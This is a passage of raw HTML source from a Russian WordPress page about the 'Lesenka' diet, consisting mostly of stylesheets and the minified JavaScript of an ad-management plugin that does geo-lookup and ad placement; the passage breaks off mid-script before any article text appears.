

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wave-life.ru/stati/dieta-lesenka-opisanie-racion-na-5-i-7-dnei-osobennosti-rezyltaty
body_size: 30280
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="stylesheet" type="text/css" href="https://wave-life.ru/wp-content/themes/wave-life/style.css" />
		<link rel="stylesheet" type="text/css" href="https://wave-life.ru/wp-content/themes/wave-life/font-awesome/css/font-awesome.css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic-ext">
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		<title>Диета «Лесенка»: описание, рацион на 5 и 7 дней, особенности, результаты</title>
		<meta name="description" content="Лесенка – уникальная диета, которая объединяет пять отдельных систем питания. Её цель похожа на квест: нужно преодолеть 5 ступеней, после чего вы похудеете минимум на 5 килограмм. Как небольшой бонус," />		
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
		<script src="https://wave-life.ru/wp-content/themes/wave-life/js/scripts.js" type="text/javascript" language="JavaScript"></script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wave-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=65c761528ba070ca729a583becc3e885' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://wave-life.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wave-life.ru/wp-json/wp/v2/posts/14657" /><link rel="canonical" href="https://wave-life.ru/stati/dieta-lesenka-opisanie-racion-na-5-i-7-dnei-osobennosti-rezyltaty" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wave-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwave-life.ru%2Fstati%2Fdieta-lesenka-opisanie-racion-na-5-i-7-dnei-osobennosti-rezyltaty" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wave-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwave-life.ru%2Fstati%2Fdieta-lesenka-opisanie-racion-na-5-i-7-dnei-osobennosti-rezyltaty&#038;format=xml" />
<link rel="icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wave-life.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/wave-life.ru\/ip.html","get_ip":"https:\/\/wave-life.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var 